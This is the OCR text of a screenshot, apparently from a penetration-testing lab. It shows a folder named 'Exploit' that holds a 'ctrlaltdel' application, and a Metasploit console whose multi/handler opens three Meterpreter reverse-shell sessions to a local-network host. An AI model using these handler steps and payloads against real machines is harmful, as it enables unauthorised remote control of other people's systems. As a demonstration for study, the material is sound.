 Application Tools Exploit
File Home Share View Manage
This PC > Local Disk (C:) > Exploit
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Network
ctrlaltdel 28/06/2019 10:35 Application
Parrot Terminal
File Edit View Search Terminal Help
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.158:4444
[*] Sending stage (179779 bytes) to 192.168.1.159
[*] Meterpreter session 1 opened (192.168.1.158:4444 -> 192.168.1.159:51117) at
2019-06-28 10:43:56 +0100
[*] Sending stage (179779 bytes) to 192.168.1.159
[*] Meterpreter session 2 opened (192.168.1.158:4444 -> 192.168.1.159:51118) at
2019-06-28 10:43:57 +0100
[*] Sending stage (179779 bytes) to 192.168.1.159
[*] Meterpreter session 3 opened (192.168.1.158:4444 -> 192.168.1.159:51119) at
2019-06-28 10:43:57 +0100
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/
ost/meterpreter/ui/console/command_dispatcher/stdapi.rb
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/
ost/meterpreter/ui/console/command_dispatcher/stdapi.rb
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/
ost/meterpreter/ui/console/command_dispatcher/priv.rb
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/
ost/meterpreter/ui/console/command_dispatcher/priv.rb
meterpreter >